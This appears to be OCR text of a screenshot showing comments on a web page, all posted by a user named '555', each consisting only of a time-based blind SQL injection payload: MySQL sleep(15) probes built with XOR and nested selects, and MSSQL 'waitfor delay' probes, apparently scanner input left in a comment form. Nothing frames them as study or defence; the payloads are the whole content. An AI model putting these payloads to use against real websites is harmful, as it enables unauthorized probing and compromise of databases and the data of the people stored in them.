
555
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
4 months ago
555
10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z
4 months ago
555
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
4 months ago
555
1-1; waitfor delay '0:0:15' --
4 months ago
555
1-1); waitfor delay '0:0:15' --
4 months ago
555
1-1 waitfor delay '0:0:15' --